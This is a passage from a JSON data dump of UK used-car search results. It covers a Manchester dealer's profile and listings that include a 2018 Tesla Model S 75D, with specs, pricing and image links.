2TJ","w3w":"olive.short.online","lat":53.437487,"lng":-2.185847,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":55750,\"name\":\"Motorvana\",\"addr\":\"1122-1136 Stockport Road, Manchester, Lancashire, M19 2TJ\",\"w3w\":\"olive.short.online\",\"lat\":53.437487,\"lng\":-2.185847,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":90,"NumberOfVans":11,"WebsiteEnabled":true,"WebsiteLink":"/redirect?referringSite=MotorsV3-dlr-url-vehicledetails\u0026link=Motorvana\u0026dealerId=55750\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026rType=DealerWebsite","OriginalWebsiteLink":"https://www.motor-vana.co.uk/","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":3,"ChatProviderKey":null,"ChatProviderID":null,"StockLink":"/dealers/cars/stock/motorvana/55750/","IndexedStockLink":"/dealers/cars/motorvana/55750/","Slug":"motorvana","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":1,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=55750\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=55750\u0026rType=UKFinanceRatingCreditScore","DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Click Mechanic","Money Supermarket"],"PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"ValuationProvider":1,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":53.437487,"Longitude":-2.185847},"Distance":131,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":0,"GroupName":"","Customer":"2B","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":0,"ReviewProviderDealerId":"","ReviewSummary":{"ScorePercentage":0,"NumberOfReviews":0,"Provider":0},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"motorvana","TownSEOEncoded":"manchester","DistanceText":"131 miles from ","route":""},"VehicleType":1,"HistoryCheck":0,"HistoryChecks":[0],"HistoryCheckPlateChangeCount":null,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"19","Status":true,"ImageCount":48,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":5,"IsPriceExcludingVAT":false,"VehicleSalesTagline":"PANROOF-AUTOPILOT-9.9% APR","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"81,886 miles, Automatic, Hatchback, Grey, 2019, 19 plate, Full Electric","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":true,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":0,"UIPos":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77237940\u0026dealerId=55750\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77237940\u0026dealerId=55750\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"Hatchback","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Automatic","Item3":"IconSpec"},{"Item1":"FuelType","Item2":"Full Electric","Item3":"Icon"},{"Item1":"Mileage","Item2":"81,886","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£195","Item3":"Vehicle tax"},{"Item1":"TankRange","Item2":"304","Item3":"Battery range"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":"328","ApprovedUsed":false,"Acceleration":5.2,"IsWatched":false,"DriveTrain":"Four Wheel Drive","MPG":"","TankRange":"304","CostToFill":0,"RoadTax":"195","CO2":"0","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":304,"BatteryWarrantyMiles":999999,"BatteryWarrantyYears":8,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":null,"DateListed":"\/Date(1768695527000)\/","route":""},{"registrationDate":"\/Date(1519776000000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":false,"Url":null,"DetailsPageUrl":"/car-77236541","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":8,"Price":14495,"PriceIncVAT":14495,"PriceExcVAT":14495,"GBPPrice":"£14,495","GBPPriceIncVAT":"£14,495","GBPPriceExcVAT":"£14,495","PriceBucket":"c5","ShortDescription":"Excellent Example Tesla Model S 75D Dual Motor In Pearl White With Just 74,500 Miles   Specification To Includes:   Auto Pilot,  360 Camera Fixed P...","Description":"Excellent Example Tesla Model S 75D Dual Motor In Pearl White With Just 74,500 Miles   Specification To Includes:   Auto Pilot,  360 Camera Fixed Panoramic Glass roof, Sensors, Automatic Headlights, Navigation, Arcade Mode, Toy box, Internet Browser, Tidal Music Streaming, Wireless charger Cruise Control,.Enhanced Autopilot, Premium Engineered Material - Black, Pearl White, 19in Alloy Wheels - Slipstream - Grey, 11kW Capable On-Board Charger, 12v Power Outlet, 17in Touchscreen with Media - Communication - Cabin and Vehicle Controls, 19in Alloy Wheels - Slipstream, ABS - Anti-lock Braking System, AM-FM-DAB+ and Internet Streaming Radio, Airbags - 6, Armrest - Centre, Audio - Ultra High Fidelity Sound, Automatic Emergency Braking, Automatic LED Headlights, Automatic Rear Liftgate, Blind Spot Warning, Child Door Safety Locks - Rear, Climate Control - Dual Zone, Crash Sensor - High Voltage Disconnect, Cruise Control, Cupholders - 2x Front Centre Armrest, Daytime Running Lights - LED, Door Handles - Retracting, Electric Parking Brake, Electric Windows - Power One Touch - Front and Rear, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Front LED Map Lights, Front and Side Collision Avoidance, Glass Roof, Glove Compartment, Handsfree Talking with Bluetooth, Headliner - Alcantara - Black, High Definition Backup Camera, High Mounted Rear Light - LED, Interior Decor - Dark Ash Wood, Keyless Entry, Lane Departure Warning, Mirrors - Electrochromatic, Mobile App Remote, Motion Activated Intrusion Alarm, Parcel Shelf, Parking Sensors - Front and Rear, Power Folding-Heated Side Mirrors with Memory, Power Steering - Speed Sensitive, Premium Upgrade Package, Rain Sensing Automatic Windshield Wipers, Rear LED Reading Lights, Rear Taillights - LED, Rollover Crash Sensor, Sat Nav - Onboard Maps for Europe with 7yrs Free Updates, Seat Belt Warning Sysytem - Acoustic, Seats - Driver and Front Passenger Seat Sensors, Seats - Front 12-way Electrically Adjustable, Seats - Rear 60-40 Split Fold, Smart Air Suspension, Speakers - 7, Speed Limit Display, Steering Wheel - 3-Spoke Leather, Steering Wheel - Multi-function with Tactile Controls, Storage - Open Centre Console Storage Area, Subzero Weather Package, Sunvisors - Front, Supercharger Enabled, Three Second Row ISOFIX Attachments, Trip Computer, Two USB Ports for Media and Power, Tyre Pressure Monitoring System, Universal Mobile Connector, Voice Activated Controls, WiFi Internet Connectivity, Windscreen - UV and Infrared Blocking Safety Glass","OriginalPrice":14495,"EngineSizeLitres":"0","PhoneNumber":"01633 741704","DistanceText":"74 miles from ","HistoryCheckDescription":"We have been unable to check the history of this vehicle yet","HistoryCheckName":"NotChecked","HistoryCheckIcon":"unknown","Site":"","Domain":0,"VehicleId":77236541,"BuildId":"2601180406","Title":"2018 (4N) - 75D (Dual Motor) Hatchback 5dr Electric Auto 4WD (328 bhp)","Variant":"2018 (4N) - 75D (Dual Motor) Hatchback 5dr Electric Auto 4WD (328 bhp)","Manufacturer":"Tesla","Model":"Model S","Location":"51.5709000000, -3.0002200000","Distance":74,"Mileage":"74,500","MileageInt":74500,"Transmission":"Automatic","Colour":"White","BodyStyle":"Hatchback","FuelType":"Not Supplied","RegistrationYear":"2018","Registration":"K24NJW","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_11.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_11f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_11e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_12.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_12f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_12e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_13.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_13f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_13e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_14.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_14f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_14e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_15.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_15f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_15e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_16.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_16f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_16e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_17.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_17f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_17e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_18.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_18f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_18e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_19.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_19f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_19e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_20.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_20f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_20e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_21.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_21f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_21e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_22.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_22f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_22e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_23.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_23f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_23e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_24.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_24f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_24e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_11.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_11f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_11e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_12.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_12f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_12e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_13.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_13f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_13e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_14.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_14f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_14e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_15.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_15f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_15e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_16.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_16f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_16e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_17.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_17f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_17e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_18.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_18f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_18e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_19.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_19f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_19e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_20.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_20f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_20e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_21.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_21f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_21e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_22.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_22f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_22e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_23.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_23f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_23e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_24.jpg\",\r\n    